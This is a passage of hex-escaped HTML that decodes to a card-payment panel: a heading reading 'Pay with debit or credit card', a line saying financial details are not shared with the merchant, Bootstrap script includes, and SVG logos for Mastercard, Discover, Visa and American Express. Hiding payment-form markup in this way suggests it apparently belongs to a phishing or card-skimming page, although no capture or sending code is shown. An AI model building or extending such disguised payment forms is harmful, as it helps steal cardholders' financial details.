2F\x42\x2F\x66\x51\x32\x22\x20\x73\x72\x63\x3D\x22\x68\x74\x74\x70\x73\x3A\x2F\x2F\x63\x64\x6E\x2E\x6A\x73\x64\x65\x6C\x69\x76\x72\x2E\x6E\x65\x74\x2F\x6E\x70\x6D\x2F\x62\x6F\x6F\x74\x73\x74\x72\x61\x70\x40\x34\x2E\x36\x2E\x31\x2F\x64\x69\x73\x74\x2F\x6A\x73\x2F\x62\x6F\x6F\x74\x73\x74\x72\x61\x70\x2E\x6D\x69\x6E\x2E\x6A\x73\x22\x3E\x3C\x2F\x73\x63\x72\x69\x70\x74\x3E\x3C\x73\x63\x72\x69\x70\x74\x20\x63\x72\x6F\x73\x73\x6F\x72\x69\x67\x69\x6E\x3D\x22\x61\x6E\x6F\x6E\x79\x6D\x6F\x75\x73\x22\x20\x69\x6E\x74\x65\x67\x72\x69\x74\x79\x3D\x22\x73\x68\x61\x33\x38\x34\x2D\x66\x51\x79\x62\x6A\x67\x57\x4C\x72\x76\x76\x52\x67\x74\x57\x36\x62\x46\x6C\x42\x37\x6A\x61\x5A\x72\x46\x73\x61\x42\x58\x6A\x73\x4F\x4D\x6D\x2F\x74\x42\x39\x4C\x54\x53\x35\x38\x4F\x4E\x58\x67\x71\x62\x52\x39\x57\x38\x6F\x57\x68\x74\x2F\x61\x6D\x6E\x70\x46\x22\x20\x73\x72\x63\x3D\x22\x68\x74\x74\x70\x73\x3A\x2F\x2F\x63\x64\x6E\x2E\x6A\x73\x64\x65\x6C\x69\x76\x72\x2E\x6E\x65\x74\x2F\x6E\x70\x6D\x2F\x62\x6F\x6F\x74\x73\x74\x72\x61\x70\x40\x34\x2E\x36\x2E\x31\x2F\x64\x69\x73\x74\x2F\x6A\x73\x2F\x62\x6F\x6F\x74\x73\x74\x72\x61\x70\x2E\x62\x75\x6E\x64\x6C\x65\x2E\x6D\x69\x6E\x2E\x6A\x73\x22\x3E\x3C\x2F\x73\x63\x72\x69\x70\x74\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x72\x6F\x77\x22\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x63\x6F\x6C\x2D\x73\x6D\x2D\x31\x32\x22\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x72\x6F\x77\x22\x3E\x3C\x68\x32\x20\x73\x74\x79\x6C\x65\x3D\x22\x66\x6F\x6E\x74\x2D\x73\x69\x7A\x65\x3A\x63\x61\x6C\x63\x28\x2E\x39\x33\x37\x35\x65\x6D\x29\x3B\x63\x6F\x6C\x6F\x72\x3A\x23\x32\x63\x32\x65\x32\x66\x3B\x66\x6F\x6E\x74\x2D\x77\x65\x69\x67\x68\x74\x3A\x36\x30\x30\x3B\x6C\x69\x6E\x65\x2D\x68\x65\x69\x67\x68\x74\x3A\x31\x2E\x33\x33\x3B\x6D\x61\x72\x67\x69\x6E\x2D\x62\x6F\x74\x74\x6F\x6D\x3A\x31\x32\x70\x78\x22\x3E\x50\x61\x79\x20\x77\x69\x74\x68\x20\x64\x65\x62\x69\x74\x20\x6F\x72\x20\x63\x72\x65\x64\x69\x74\x20\x63\x61\x72\x64\x3C\x2F\x68\x32\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x72\x6F\x77\x22\x3E\x3C\x68\x33\x20\x73\x74\x79\x6C\x65\x3D\x22\x63\x6F\x6C\x6F\x72\x3A\x23\x36\x38\x37\x32\x37\x34\x3B\x66\x6F\x6E\x74\x2D\x73\x69\x7A\x65\x3A\x31\x35\x70\x78\x3B\x66\x6F\x6E\x74\x2D\x77\x65\x69\x67\x68\x74\x3A\x34\x30\x30\x3B\x6C\x69\x6E\x65\x2D\x68\x65\x69\x67\x68\x74\x3A\x31\x2E\x34\x3B\x6D\x61\x72\x67\x69\x6E\x2D\x62\x6F\x74\x74\x6F\x6D\x3A\x32\x34\x70\x78\x22\x3E\x57\x65\x20\x64\x6F\x6E\u2019\x74\x20\x73\x68\x61\x72\x65\x20\x79\x6F\x75\x72\x20\x66\x69\x6E\x61\x6E\x63\x69\x61\x6C\x20\x64\x65\x74\x61\x69\x6C\x73\x20\x77\x69\x74\x68\x20\x74\x68\x65\x20\x6D\x65\x72\x63\x68\x61\x6E\x74\x2E\x3C\x2F\x68\x33\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x72\x6F\x77\x22\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x63\x6F\x6C\x2D\x73\x6D\x2D\x32\x22\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x63\x73\x73\x2D\x6C\x74\x72\x2D\x31\x66\x35\x68\x68\x62\x36\x22\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x63\x73\x73\x2D\x6C\x74\x72\x2D\x31\x66\x64\x37\x35\x76\x37\x22\x20\x73\x74\x79\x6C\x65\x3D\x22\x70\x61\x64\x64\x69\x6E\x67\x2D\x62\x6F\x74\x74\x6F\x6D\x3A\x36\x33\x2E\x31\x35\x25\x22\x3E\x3C\x73\x76\x67\x20\x68\x65\x69\x67\x68\x74\x3D\x22\x32\x34\x22\x20\x76\x69\x65\x77\x42\x6F\x78\x3D\x22\x30\x20\x30\x20\x33\x38\x20\x32\x34\x22\x20\x77\x69\x64\x74\x68\x3D\x22\x33\x38\x22\x20\x78\x6D\x6C\x6E\x73\x3D\x22\x68\x74\x74\x70\x3A\x2F\x2F\x77\x77\x77\x2E\x77\x33\x2E\x6F\x72\x67\x2F\x32\x30\x30\x30\x2F\x73\x76\x67\x22\x20\x61\x72\x69\x61\x2D\x6C\x61\x62\x65\x6C\x6C\x65\x64\x62\x79\x3D\x22\x6D\x61\x73\x74\x65\x72\x2D\x63\x61\x72\x64\x2D\x61\x72\x74\x2D\x74\x69\x74\x6C\x65\x22\x20\x64\x61\x74\x61\x2D\x74\x65\x73\x74\x69\x64\x3D\x22\x6D\x61\x73\x74\x65\x72\x2D\x63\x61\x72\x64\x2D\x61\x72\x74\x22\x20\x72\x6F\x6C\x65\x3D\x22\x69\x6D\x67\x22\x3E\x3C\x74\x69\x74\x6C\x65\x20\x69\x64\x3D\x22\x6D\x61\x73\x74\x65\x72\x2D\x63\x61\x72\x64\x2D\x61\x72\x74\x2D\x74\x69\x74\x6C\x65\x22\x3E\x4D\x61\x73\x74\x65\x72\x63\x61\x72\x64\x3C\x2F\x74\x69\x74\x6C\x65\x3E\x3C\x67\x20\x66\x69\x6C\x6C\x2D\x72\x75\x6C\x65\x3D\x22\x65\x76\x65\x6E\x6F\x64\x64\x22\x20\x66\x69\x6C\x6C\x3D\x22\x6E\x6F\x6E\x65\x22\x3E\x3C\x70\x61\x74\x68\x20\x64\x3D\x22\x4D\x33\x35\x20\x30\x48\x33\x43\x31\x2E\x33\x20\x30\x20\x30\x20\x31\x2E\x33\x20\x30\x20\x33\x76\x31\x38\x63\x30\x20\x31\x2E\x37\x20\x31\x2E\x34\x20\x33\x20\x33\x20\x33\x68\x33\x32\x63\x31\x2E\x37\x20\x30\x20\x33\x2D\x31\x2E\x33\x20\x33\x2D\x33\x56\x33\x63\x30\x2D\x31\x2E\x37\x2D\x31\x2E\x34\x2D\x33\x2D\x33\x2D\x33\x7A\x22\x20\x66\x69\x6C\x6C\x3D\x22\x23\x30\x30\x30\x22\x20\x6F\x70\x61\x63\x69\x74\x79\x3D\x22\x2E\x30\x37\x22\x3E\x3C\x2F\x70\x61\x74\x68\x3E\x3C\x70\x61\x74\x68\x20\x64\x3D\x22\x4D\x33\x35\x20\x31\x63\x31\x2E\x31\x20\x30\x20\x32\x20\x2E\x39\x20\x32\x20\x32\x76\x31\x38\x63\x30\x20\x31\x2E\x31\x2D\x2E\x39\x20\x32\x2D\x32\x20\x32\x48\x33\x63\x2D\x31\x2E\x31\x20\x30\x2D\x32\x2D\x2E\x39\x2D\x32\x2D\x32\x56\x33\x63\x30\x2D\x31\x2E\x31\x2E\x39\x2D\x32\x20\x32\x2D\x32\x68\x33\x32\x22\x20\x66\x69\x6C\x6C\x3D\x22\x23\x46\x46\x46\x22\x3E\x3C\x2F\x70\x61\x74\x68\x3E\x3C\x63\x69\x72\x63\x6C\x65\x20\x63\x78\x3D\x22\x31\x35\x22\x20\x63\x79\x3D\x22\x31\x32\x22\x20\x66\x69\x6C\x6C\x3D\x22\x23\x45\x42\x30\x30\x31\x42\x22\x20\x72\x3D\x22\x37\x22\x3E\x3C\x2F\x63\x69\x72\x63\x6C\x65\x3E\x3C\x63\x69\x72\x63\x6C\x65\x20\x63\x78\x3D\x22\x32\x33\x22\x20\x63\x79\x3D\x22\x31\x32\x22\x20\x66\x69\x6C\x6C\x3D\x22\x23\x46\x37\x39\x45\x31\x42\x22\x20\x72\x3D\x22\x37\x22\x3E\x3C\x2F\x63\x69\x72\x63\x6C\x65\x3E\x3C\x70\x61\x74\x68\x20\x64\x3D\x22\x4D\x32\x32\x20\x31\x32\x63\x30\x2D\x32\x2E\x34\x2D\x31\x2E\x32\x2D\x34\x2E\x35\x2D\x33\x2D\x35\x2E\x37\x2D\x31\x2E\x38\x20\x31\x2E\x33\x2D\x33\x20\x33\x2E\x34\x2D\x33\x20\x35\x2E\x37\x20\x30\x20\x32\x2E\x33\x20\x31\x2E\x32\x20\x34\x2E\x35\x20\x33\x20\x35\x2E\x37\x20\x31\x2E\x38\x2D\x31\x2E\x32\x20\x33\x2D\x33\x2E\x33\x20\x33\x2D\x35\x2E\x37\x7A\x22\x20\x66\x69\x6C\x6C\x3D\x22\x23\x46\x46\x35\x46\x30\x30\x22\x3E\x3C\x2F\x70\x61\x74\x68\x3E\x3C\x2F\x67\x3E\x3C\x2F\x73\x76\x67\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x63\x6F\x6C\x2D\x73\x6D\x2D\x32\x22\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x63\x73\x73\x2D\x6C\x74\x72\x2D\x31\x66\x35\x68\x68\x62\x36\x22\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x63\x73\x73\x2D\x6C\x74\x72\x2D\x31\x66\x64\x37\x35\x76\x37\x22\x20\x73\x74\x79\x6C\x65\x3D\x22\x70\x61\x64\x64\x69\x6E\x67\x2D\x62\x6F\x74\x74\x6F\x6D\x3A\x36\x33\x2E\x31\x35\x25\x22\x3E\x3C\x73\x76\x67\x20\x68\x65\x69\x67\x68\x74\x3D\x22\x32\x34\x22\x20\x76\x69\x65\x77\x42\x6F\x78\x3D\x22\x30\x20\x30\x20\x33\x38\x20\x32\x34\x22\x20\x77\x69\x64\x74\x68\x3D\x22\x33\x38\x22\x20\x78\x6D\x6C\x6E\x73\x3D\x22\x68\x74\x74\x70\x3A\x2F\x2F\x77\x77\x77\x2E\x77\x33\x2E\x6F\x72\x67\x2F\x32\x30\x30\x30\x2F\x73\x76\x67\x22\x20\x61\x72\x69\x61\x2D\x6C\x61\x62\x65\x6C\x6C\x65\x64\x62\x79\x3D\x22\x64\x69\x73\x63\x6F\x76\x65\x72\x2D\x63\x61\x72\x64\x2D\x61\x72\x74\x2D\x74\x69\x74\x6C\x65\x22\x20\x64\x61\x74\x61\x2D\x74\x65\x73\x74\x69\x64\x3D\x22\x64\x69\x73\x63\x6F\x76\x65\x72\x2D\x63\x61\x72\x64\x2D\x61\x72\x74\x22\x20\x72\x6F\x6C\x65\x3D\x22\x69\x6D\x67\x22\x3E\x3C\x74\x69\x74\x6C\x65\x20\x69\x64\x3D\x22\x64\x69\x73\x63\x6F\x76\x65\x72\x2D\x63\x61\x72\x64\x2D\x61\x72\x74\x2D\x74\x69\x74\x6C\x65\x22\x3E\x44\x69\x73\x63\x6F\x76\x65\x72\x3C\x2F\x74\x69\x74\x6C\x65\x3E\x3C\x67\x20\x66\x69\x6C\x6C\x2D\x72\x75\x6C\x65\x3D\x22\x65\x76\x65\x6E\x6F\x64\x64\x22\x20\x66\x69\x6C\x6C\x3D\x22\x6E\x6F\x6E\x65\x22\x3E\x3C\x70\x61\x74\x68\x20\x64\x3D\x22\x4D\x33\x35\x20\x30\x48\x33\x43\x31\x2E\x33\x20\x30\x20\x30\x20\x31\x2E\x33\x20\x30\x20\x33\x76\x31\x38\x63\x30\x20\x31\x2E\x37\x20\x31\x2E\x34\x20\x33\x20\x33\x20\x33\x68\x33\x32\x63\x31\x2E\x37\x20\x30\x20\x33\x2D\x31\x2E\x33\x20\x33\x2D\x33\x56\x33\x63\x30\x2D\x31\x2E\x37\x2D\x31\x2E\x34\x2D\x33\x2D\x33\x2D\x33\x7A\x22\x20\x66\x69\x6C\x6C\x3D\x22\x23\x30\x30\x30\x22\x20\x6F\x70\x61\x63\x69\x74\x79\x3D\x22\x2E\x30\x37\x22\x3E\x3C\x2F\x70\x61\x74\x68\x3E\x3C\x70\x61\x74\x68\x20\x64\x3D\x22\x4D\x33\x35\x20\x31\x63\x31\x2E\x31\x20\x30\x20\x32\x20\x2E\x39\x20\x32\x20\x32\x76\x31\x38\x63\x30\x20\x31\x2E\x31\x2D\x2E\x39\x20\x32\x2D\x32\x20\x32\x48\x33\x63\x2D\x31\x2E\x31\x20\x30\x2D\x32\x2D\x2E\x39\x2D\x32\x2D\x32\x56\x33\x63\x30\x2D\x31\x2E\x31\x2E\x39\x2D\x32\x20\x32\x2D\x32\x68\x33\x32\x22\x20\x66\x69\x6C\x6C\x3D\x22\x23\x46\x46\x46\x22\x3E\x3C\x2F\x70\x61\x74\x68\x3E\x3C\x70\x61\x74\x68\x20\x64\x3D\x22\x4D\x33\x37\x20\x31\x36\x2E\x39\x35\x56\x32\x31\x63\x30\x20\x31\x2E\x31\x2D\x2E\x39\x20\x32\x2D\x32\x20\x32\x48\x32\x33\x2E\x32\x32\x38\x63\x37\x2E\x38\x39\x36\x2D\x31\x2E\x38\x31\x35\x20\x31\x32\x2E\x30\x34\x33\x2D\x34\x2E\x36\x30\x31\x20\x31\x33\x2E\x37\x37\x32\x2D\x36\x2E\x30\x35\x7A\x22\x20\x66\x69\x6C\x6C\x3D\x22\x23\x45\x44\x41\x30\x32\x34\x22\x3E\x3C\x2F\x70\x61\x74\x68\x3E\x3C\x70\x61\x74\x68\x20\x64\x3D\x22\x4D\x39\x20\x31\x31\x68\x32\x30\x76\x32\x48\x39\x7A\x22\x20\x66\x69\x6C\x6C\x3D\x22\x23\x34\x39\x34\x39\x34\x39\x22\x3E\x3C\x2F\x70\x61\x74\x68\x3E\x3C\x70\x61\x74\x68\x20\x64\x3D\x22\x4D\x32\x32\x20\x31\x32\x63\x30\x20\x31\x2E\x37\x2D\x31\x2E\x33\x20\x33\x2D\x33\x20\x33\x73\x2D\x33\x2D\x31\x2E\x34\x2D\x33\x2D\x33\x20\x31\x2E\x34\x2D\x33\x20\x33\x2D\x33\x63\x31\x2E\x37\x20\x30\x20\x33\x20\x31\x2E\x33\x20\x33\x20\x33\x7A\x22\x20\x66\x69\x6C\x6C\x3D\x22\x23\x45\x44\x41\x30\x32\x34\x22\x3E\x3C\x2F\x70\x61\x74\x68\x3E\x3C\x2F\x67\x3E\x3C\x2F\x73\x76\x67\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x63\x6F\x6C\x2D\x73\x6D\x2D\x32\x22\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x63\x73\x73\x2D\x6C\x74\x72\x2D\x31\x66\x35\x68\x68\x62\x36\x22\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x63\x73\x73\x2D\x6C\x74\x72\x2D\x31\x66\x64\x37\x35\x76\x37\x22\x20\x73\x74\x79\x6C\x65\x3D\x22\x70\x61\x64\x64\x69\x6E\x67\x2D\x62\x6F\x74\x74\x6F\x6D\x3A\x36\x33\x2E\x31\x35\x25\x22\x3E\x3C\x73\x76\x67\x20\x68\x65\x69\x67\x68\x74\x3D\x22\x32\x34\x22\x20\x76\x69\x65\x77\x42\x6F\x78\x3D\x22\x30\x20\x30\x20\x33\x38\x20\x32\x34\x22\x20\x77\x69\x64\x74\x68\x3D\x22\x33\x38\x22\x20\x78\x6D\x6C\x6E\x73\x3D\x22\x68\x74\x74\x70\x3A\x2F\x2F\x77\x77\x77\x2E\x77\x33\x2E\x6F\x72\x67\x2F\x32\x30\x30\x30\x2F\x73\x76\x67\x22\x20\x61\x72\x69\x61\x2D\x6C\x61\x62\x65\x6C\x6C\x65\x64\x62\x79\x3D\x22\x76\x69\x73\x61\x2D\x63\x61\x72\x64\x2D\x61\x72\x74\x2D\x74\x69\x74\x6C\x65\x22\x20\x64\x61\x74\x61\x2D\x74\x65\x73\x74\x69\x64\x3D\x22\x76\x69\x73\x61\x2D\x63\x61\x72\x64\x2D\x61\x72\x74\x22\x20\x72\x6F\x6C\x65\x3D\x22\x69\x6D\x67\x22\x3E\x3C\x74\x69\x74\x6C\x65\x20\x69\x64\x3D\x22\x76\x69\x73\x61\x2D\x63\x61\x72\x64\x2D\x61\x72\x74\x2D\x74\x69\x74\x6C\x65\x22\x3E\x56\x69\x73\x61\x3C\x2F\x74\x69\x74\x6C\x65\x3E\x3C\x67\x20\x66\x69\x6C\x6C\x2D\x72\x75\x6C\x65\x3D\x22\x65\x76\x65\x6E\x6F\x64\x64\x22\x20\x66\x69\x6C\x6C\x3D\x22\x6E\x6F\x6E\x65\x22\x3E\x3C\x70\x61\x74\x68\x20\x64\x3D\x22\x4D\x33\x35\x20\x30\x48\x33\x43\x31\x2E\x33\x20\x30\x20\x30\x20\x31\x2E\x33\x20\x30\x20\x33\x76\x31\x38\x63\x30\x20\x31\x2E\x37\x20\x31\x2E\x34\x20\x33\x20\x33\x20\x33\x68\x33\x32\x63\x31\x2E\x37\x20\x30\x20\x33\x2D\x31\x2E\x33\x20\x33\x2D\x33\x56\x33\x63\x30\x2D\x31\x2E\x37\x2D\x31\x2E\x34\x2D\x33\x2D\x33\x2D\x33\x7A\x22\x20\x66\x69\x6C\x6C\x3D\x22\x23\x30\x30\x30\x22\x20\x6F\x70\x61\x63\x69\x74\x79\x3D\x22\x2E\x30\x37\x22\x3E\x3C\x2F\x70\x61\x74\x68\x3E\x3C\x70\x61\x74\x68\x20\x64\x3D\x22\x4D\x33\x35\x20\x31\x63\x31\x2E\x31\x20\x30\x20\x32\x20\x2E\x39\x20\x32\x20\x32\x76\x31\x38\x63\x30\x20\x31\x2E\x31\x2D\x2E\x39\x20\x32\x2D\x32\x20\x32\x48\x33\x63\x2D\x31\x2E\x31\x20\x30\x2D\x32\x2D\x2E\x39\x2D\x32\x2D\x32\x56\x33\x63\x30\x2D\x31\x2E\x31\x2E\x39\x2D\x32\x20\x32\x2D\x32\x68\x33\x32\x22\x20\x66\x69\x6C\x6C\x3D\x22\x23\x46\x46\x46\x22\x3E\x3C\x2F\x70\x61\x74\x68\x3E\x3C\x70\x61\x74\x68\x20\x64\x3D\x22\x4D\x32\x38\x2E\x33\x20\x31\x30\x2E\x31\x48\x32\x38\x63\x2D\x2E\x34\x20\x31\x2D\x2E\x37\x20\x31\x2E\x35\x2D\x31\x20\x33\x68\x31\x2E\x39\x63\x2D\x2E\x33\x2D\x31\x2E\x35\x2D\x2E\x33\x2D\x32\x2E\x32\x2D\x2E\x36\x2D\x33\x7A\x6D\x32\x2E\x39\x20\x35\x2E\x39\x68\x2D\x31\x2E\x37\x63\x2D\x2E\x31\x20\x30\x2D\x2E\x31\x20\x30\x2D\x2E\x32\x2D\x2E\x31\x6C\x2D\x2E\x32\x2D\x2E\x39\x2D\x2E\x31\x2D\x2E\x32\x68\x2D\x32\x2E\x34\x63\x2D\x2E\x31\x20\x30\x2D\x2E\x32\x20\x30\x2D\x2E\x32\x2E\x32\x6C\x2D\x2E\x33\x2E\x39\x63\x30\x20\x2E\x31\x2D\x2E\x31\x2E\x31\x2D\x2E\x31\x2E\x31\x68\x2D\x32\x2E\x31\x6C\x2E\x32\x2D\x2E\x35\x4C\x32\x37\x20\x38\x2E\x37\x63\x30\x2D\x2E\x35\x2E\x33\x2D\x2E\x37\x2E\x38\x2D\x2E\x37\x68\x31\x2E\x35\x63\x2E\x31\x20\x30\x20\x2E\x32\x20\x30\x20\x2E\x32\x2E\x32\x6C\x31\x2E\x34\x20\x36\x2E\x35\x63\x2E\x31\x2E\x34\x2E\x32\x2E\x37\x2E\x32\x20\x31\x2E\x31\x2E\x31\x2E\x31\x2E\x31\x2E\x31\x2E\x31\x2E\x32\x7A\x6D\x2D\x31\x33\x2E\x34\x2D\x2E\x33\x6C\x2E\x34\x2D\x31\x2E\x38\x63\x2E\x31\x20\x30\x20\x2E\x32\x2E\x31\x2E\x32\x2E\x31\x2E\x37\x2E\x33\x20\x31\x2E\x34\x2E\x35\x20\x32\x2E\x31\x2E\x34\x2E\x32\x20\x30\x20\x2E\x35\x2D\x2E\x31\x2E\x37\x2D\x2E\x32\x2E\x35\x2D\x2E\x32\x2E\x35\x2D\x2E\x37\x2E\x31\x2D\x31\x2E\x31\x2D\x2E\x32\x2D\x2E\x32\x2D\x2E\x35\x2D\x2E\x33\x2D\x2E\x38\x2D\x2E\x35\x2D\x2E\x34\x2D\x2E\x32\x2D\x2E\x38\x2D\x2E\x34\x2D\x31\x2E\x31\x2D\x2E\x37\x2D\x31\x2E\x32\x2D\x31\x2D\x2E\x38\x2D\x32\x2E\x34\x2D\x2E\x31\x2D\x33\x2E\x31\x2E\x36\x2D\x2E\x34\x2E\x39\x2D\x2E\x38\x20\x31\x2E\x37\x2D\x2E\x38\x20\x31\x2E\x32\x20\x30\x20\x32\x2E\x35\x20\x30\x20\x33\x2E\x31\x2E\x32\x68\x2E\x31\x63\x2D\x2E\x31\x2E\x36\x2D\x2E\x32\x20\x31\x2E\x31\x2D\x2E\x34\x20\x31\x2E\x37\x2D\x2E\x35\x2D\x2E\x32\x2D\x31\x2D\x2E\x34\x2D\x31\x2E\x35\x2D\x2E\x34\x2D\x2E\x33\x20\x30\x2D\x2E\x36\x20\x30\x2D\x2E\x39\x2E\x31\x2D\x2E\x32\x20\x30\x2D\x2E\x33\x2E\x31\x2D\x2E\x34\x2E\x32\x2D\x2E\x32\x2E\x32\x2D\x2E\x32\x2E\x35\x20\x30\x20\x2E\x37\x6C\x2E\x35\x2E\x34\x63\x2E\x34\x2E\x32\x2E\x38\x2E\x34\x20\x31\x2E\x31\x2E\x36\x2E\x35\x2E\x33\x20\x31\x20\x2E\x38\x20\x31\x2E\x31\x20\x31\x2E\x34\x2E\x32\x2E\x39\x2D\x2E\x31\x20\x31\x2E\x37\x2D\x2E\x39\x20\x32\x2E\x33\x2D\x2E\x35\x2E\x34\x2D\x2E\x37\x2E\x36\x2D\x31\x2E\x34\x2E\x36\x2D\x31\x2E\x34\x20\x30\x2D\x32\x2E\x35\x2E\x31\x2D\x33\x2E\x34\x2D\x2E\x32\x2D\x2E\x31\x2E\x32\x2D\x2E\x31\x2E\x32\x2D\x2E\x32\x2E\x31\x7A\x6D\x2D\x33\x2E\x35\x2E\x33\x63\x2E\x31\x2D\x2E\x37\x2E\x31\x2D\x2E\x37\x2E\x32\x2D\x31\x20\x2E\x35\x2D\x32\x2E\x32\x20\x31\x2D\x34\x2E\x35\x20\x31\x2E\x34\x2D\x36\x2E\x37\x2E\x31\x2D\x2E\x32\x2E\x31\x2D\x2E\x33\x2E\x33\x2D\x2E\x33\x48\x31\x38\x63\x2D\x2E\x32\x20\x31\x2E\x32\x2D\x2E\x34\x20\x32\x2E\x31\x2D\x2E\x37\x20\x33\x2E\x32\x2D\x2E\x33\x20\x31\x2E\x35\x2D\x2E\x36\x20\x33\x2D\x31\x20\x34\x2E\x35\x20\x30\x20\x2E\x32\x2D\x2E\x31\x2E\x32\x2D\x2E\x33\x2E\x32\x6C\x2D\x31\x2E\x37\x2E\x31\x7A\x4D\x35\x20\x38\x2E\x32\x63\x30\x2D\x2E\x31\x2E\x32\x2D\x2E\x32\x2E\x33\x2D\x2E\x32\x68\x33\x2E\x34\x63\x2E\x35\x20\x30\x20\x2E\x39\x2E\x33\x20\x31\x20\x2E\x38\x6C\x2E\x39\x20\x34\x2E\x34\x63\x30\x20\x2E\x31\x20\x30\x20\x2E\x31\x2E\x31\x2E\x32\x20\x30\x2D\x2E\x31\x2E\x31\x2D\x2E\x31\x2E\x31\x2D\x2E\x31\x6C\x32\x2E\x31\x2D\x35\x2E\x31\x63\x2D\x2E\x31\x2D\x2E\x31\x20\x30\x2D\x2E\x32\x2E\x31\x2D\x2E\x32\x68\x32\x2E\x31\x63\x30\x20\x2E\x31\x20\x30\x20\x2E\x31\x2D\x2E\x31\x2E\x32\x6C\x2D\x33\x2E\x31\x20\x37\x2E\x33\x63\x2D\x2E\x31\x2E\x32\x2D\x2E\x31\x2E\x33\x2D\x2E\x32\x2E\x34\x2D\x2E\x31\x2E\x31\x2D\x2E\x33\x20\x30\x2D\x2E\x35\x20\x30\x48\x39\x2E\x37\x63\x2D\x2E\x31\x20\x30\x2D\x2E\x32\x20\x30\x2D\x2E\x32\x2D\x2E\x32\x4C\x37\x2E\x39\x20\x39\x2E\x35\x63\x2D\x2E\x32\x2D\x2E\x32\x2D\x2E\x35\x2D\x2E\x35\x2D\x2E\x39\x2D\x2E\x36\x2D\x2E\x36\x2D\x2E\x33\x2D\x31\x2E\x37\x2D\x2E\x35\x2D\x31\x2E\x39\x2D\x2E\x35\x4C\x35\x20\x38\x2E\x32\x7A\x22\x20\x66\x69\x6C\x6C\x3D\x22\x23\x31\x34\x32\x36\x38\x38\x22\x20\x66\x69\x6C\x6C\x2D\x72\x75\x6C\x65\x3D\x22\x6E\x6F\x6E\x7A\x65\x72\x6F\x22\x3E\x3C\x2F\x70\x61\x74\x68\x3E\x3C\x2F\x67\x3E\x3C\x2F\x73\x76\x67\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x63\x6F\x6C\x2D\x73\x6D\x2D\x32\x22\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x63\x73\x73\x2D\x6C\x74\x72\x2D\x31\x66\x35\x68\x68\x62\x36\x22\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x63\x73\x73\x2D\x6C\x74\x72\x2D\x31\x66\x64\x37\x35\x76\x37\x22\x20\x73\x74\x79\x6C\x65\x3D\x22\x70\x61\x64\x64\x69\x6E\x67\x2D\x62\x6F\x74\x74\x6F\x6D\x3A\x36\x33\x2E\x31\x35\x25\x22\x3E\x3C\x73\x76\x67\x20\x68\x65\x69\x67\x68\x74\x3D\x22\x32\x34\x22\x20\x76\x69\x65\x77\x42\x6F\x78\x3D\x22\x30\x20\x30\x20\x33\x38\x20\x32\x34\x22\x20\x77\x69\x64\x74\x68\x3D\x22\x33\x38\x22\x20\x78\x6D\x6C\x6E\x73\x3D\x22\x68\x74\x74\x70\x3A\x2F\x2F\x77\x77\x77\x2E\x77\x33\x2E\x6F\x72\x67\x2F\x32\x30\x30\x30\x2F\x73\x76\x67\x22\x20\x61\x72\x69\x61\x2D\x6C\x61\x62\x65\x6C\x6C\x65\x64\x62\x79\x3D\x22\x61\x6D\x65\x78\x2D\x63\x61\x72\x64\x2D\x61\x72\x74\x2D\x74\x69\x74\x6C\x65\x22\x20\x64\x61\x74\x61\x2D\x74\x65\x73\x74\x69\x64\x3D\x22\x61\x6D\x65\x78\x2D\x63\x61\x72\x64\x2D\x61\x72\x74\x22\x20\x72\x6F\x6C\x65\x3D\x22\x69\x6D\x67\x22\x3E\x3C\x74\x69\x74\x6C\x65\x20\x69\x64\x3D\x22\x61\x6D\x65\x78\x2D\x63\x61\x72\x64\x2D\x61\x72\x74\x2D\x74\x69\x74\x6C\x65\x22\x3E\x41\x6D\x65\x72\x69\x63\x61\x6E\x20\x45\x78\x70\x72\x65\x73\x73\x3C\x2F\x74\x69\x74\x6C\x65\x3E\x3C\x64\x65\x66\x73\x3E\x3C\x72\x65\x63\x74\x20\x68\x65\x69\x67\x68\x74\x3D\x22\x33\x36\x22\x20\x72\x78\x3D\x22\x34\x22\x20\x77\x69\x64\x74\x68\x3D\x22\x33\x32\x34\x22\x20\x69\x64\x3D\x22\x61\x6D\x65\x78\x43\x61\x72\x64\x41\x72\x74\x2D\x61\x22\x3E\x3C\x2F\x72\x65\x63\x74\x3E\x3C\x2F\x64\x65\x66\x73\x3E\x3C\x67\x20\x66\x69\x6C\x6C\x2D\x72\x75\x6C\x65\x3D\x22\x65\x76\x65\x6E\x6F\x64\x64\x22\x20\x66\x69\x6C\x6C\x3D\x22\x6E\x6F\x6E\x65\x22\x3E\x3C\x67\x20\x74\x72\x61\x6E\x73\x66\x6F\x72\x6D\x3D\x22\x74\x72\x61\x6E\x73\x6C\x61\x74\x65\x28\x2D\x36\x31\x20\x2D\x36\x29\x22\x3E\x3C\x6D\x61\x73\x6B\x20\x66\x69\x6C\x6C\x3D\x22\x23\x66\x66\x66\x22\x20\x69\x64\x3D\x22\x61\x6D\x65\x78\x43\x61\x72\x64\x41\x72\x74\x2D\x6